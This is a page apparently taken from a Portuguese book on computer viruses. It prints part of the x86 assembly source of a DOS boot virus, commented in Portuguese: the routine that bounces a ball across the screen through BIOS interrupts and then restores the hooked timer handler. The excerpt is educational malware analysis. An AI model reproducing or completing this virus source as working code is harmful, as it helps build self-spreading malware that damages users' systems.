 Vírus Informáticos
47
inc cl
coluna_2: cmp dl,ds:colunas ; Colunas = numero de colunas ?
jnz esta_fixe
xor cl,0ff ; Mudar direccao
inc cl
esta_fixe: cmp cx,ds:direccao ; Mesma direccao ?
jnz act_bola
mov ax,ds:carat_attr
and al,7
cmp al,3
jnz nao_e
xor ch,0ff
inc ch
nao_e: cmp al,5
jnz act_bola
xor cl,0ff
inc cl
act_bola: add dl,cl ; Actualizar as coordenadas da
bola
add dh,ch
mov ds:direccao,cx
mov ds:coordenadas,dx
mov ah,2
int 10
mov ah,8 ; Ler carater para onde vai a bola
int 10
mov ds:carat_attr,ax
mov bl,ah
cmp byte ptr ds:muda_attr,1
jnz nao_muda
mov bl,83 ; Novo atributo
nao_muda: mov cx,1
mov ax,0907 ; Escrever a bola no ecran
int 10
pop dx
mov ah,2 ; Recolocar o cursor no posicao
onde
int 10 ; estava antes de escrever a bola
pop dx
pop cx
pop bx
pop ax
pop ds
velho_8 equ $+1
 